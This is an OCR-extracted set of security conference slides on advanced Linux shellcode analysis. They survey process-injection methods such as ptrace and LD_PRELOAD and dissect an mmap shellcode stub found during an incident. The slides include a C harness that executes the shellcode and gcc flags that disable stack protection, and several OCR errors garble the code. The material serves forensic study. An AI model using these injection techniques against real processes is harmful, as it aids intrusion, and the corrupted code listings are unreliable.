

2. This year is the final part of shellcode talk sequels (in yellow), it's focusing on advance research, related to previous talks (in blue)

# **ROOTEQOO**



### What we don't discuss in this slide..

#### 1. **Basic of Shellcodes**

#### See:

#### "Okay, so you don't like Sh3llc0d3 too?"

#### r2con2020

- 1. Introduction
- 2. What, why, how is shellcode works
	- Methodology & Concept
	- Supporting knowledge
- 3. Shellcode and its analysis
	- $\circ$  The way it is built matters!
	- Analysis concept (static/dynamic), Supporting environment
- 4. Analysis techniques in radare2
	- Why static, how
	- r2 on sc dynamic analysis
	- X-Nix vs Windows sc on r2
- 5. A concept in defending our boxes
	- Forensics perspective
	- IR and handling management
	- Special cases
- 6. Appendix
	- Glossary
	- References

# **ROOTEQOO**



### What we don't discuss in this slide..

#### 2. **Process injection in Linux**

#### See:

"Fileless malware & process injection in Linux"

hacklu2019

- 1. Background
- 2. Post exploitation in Linux
	- Concept, Supporting tools
- 3. Process injection in Linux
	- Concept, Supporting tools
	- Fileless method,
- 4. Components to make all of these possible
	- Frameworks: concept, specifics, examples
	- Components: Shellcodes, Privilege Escalating & Payloads
- 5. A concept in defending our boxes
	- Forensics perspective
	- IR and resource management model
- 6. Appendix

### **ROOTEQ1**



#### Slides references:



### **ROOTE©N**



#### Talk video references:







### Where to start?

# "..Start from the skillset that you're good at."





#### *"First, free your mind.."*







In the previous talks I explained about proces injection **to insert and execute shellcode**. Beforehand, again, WHAT IS CODE INJECTION?

- Code injection at EIP/RIP address  $1.$ mostly using **ptrace** (or gdb or dbx etc) to control the process flow and to then to enumerate address to inject after state of injection is gained.
- Shared library execution to inject code to memory  $2.$ uses LD\_PRELOAD or dynamic loader functions to load share object
- Code injection to address main() function of the process. 3. bad point is, not every process started from main, some has preliminary execution too.
- Using one of the ELF execution process (ELF Injection) techniques. 4. ELF can be executed in many ways, it is "not memory injection", but can be forced to load something to memory, we don't discuss it now.
- 5. Inject the code into the stack
	- i.e. buffer overflow, it's possible only if the stack area is executable.
- Combination of above concepts and/or unknown new methods 6.

61





> Memory map shellcode stub for injection

*ptrace()* is useful to gain control for code injection state. *Shellcode* is the mostly used codes (hex) to inject, instead of ELF binary or SO library.

The most common usual techniques for shellcode injection via ptrace() is as follows:







> Memory map shellcode stub for injection

*ptrace()* is useful to gain control for code injection state. *Shellcode* is the mostly used codes (hex) to inject, instead of ELF binary or SO library.

One most common usual technique for shellcode injection via ptrace() is as follows:



# RODTLOOD



### Chapter two Advance shellcode tricks

> Memory map shellcode stub for injection

In one incident we spotted this shellcode stored in the memory in x86\_64 servers as a part of bigger shellcode stub. What is this code for?

 $31db$ b910270000 ba07000000 be22000000  $31ff$ 31ed b8c0000000  $cd80$  $cc$ 

xor ebx, ebx mov ecx, 0x2710 mov edx, 7 mov esi, 0x22 xor edi, edi xor ebp, ebp mov eax, 0xc0 int 0x80  $int3$ 

# **ROOTE©N**



### Chapter two Advance shellcode tricks

#### > Memory map shellcode stub for injection

It's spotted in the running bogus process as one stub of other shellcode:



# ROOTCON



### Chapter two Advance shellcode tricks

### > Memory map shellcode stub for injection

First step: REGEN. Put this back to a common wrapper for further analysis:

```
#include <stdio.h>
```

```
char shellcode[] =
"¥x31¥xdb′
¥xb9¥x10¥x27¥x00¥x00″
¥xba¥x07¥x00¥x00¥x00″
 ¥xbe¥x22¥x00¥x00¥x00″
 ¥x31¥xff
 ¥x31¥xed
 ¥xb8¥xc0¥x00¥x00¥x00″
 ¥xcd¥x80
ั¥xcc″;์
int main(void) {
        (*(void(*)()) shellcode)();
        return 0;
```
#### Try to compile it with:

```
gcc -Wextra -Who-unused-function -Who-unused-variable -g -00 -fno-stack-protector -z execstack \
 yourcode.c -o yourbin
```

```
// simplify the binary
// no stack protector
// not ablocking stack execution
```
# **ROOTEQOO**



27

#### Chapter two Advance shellcode tricks > Memory map shellcode stub for injection

#### The purpose is to dynamically analyze the shellcode in any debugger:





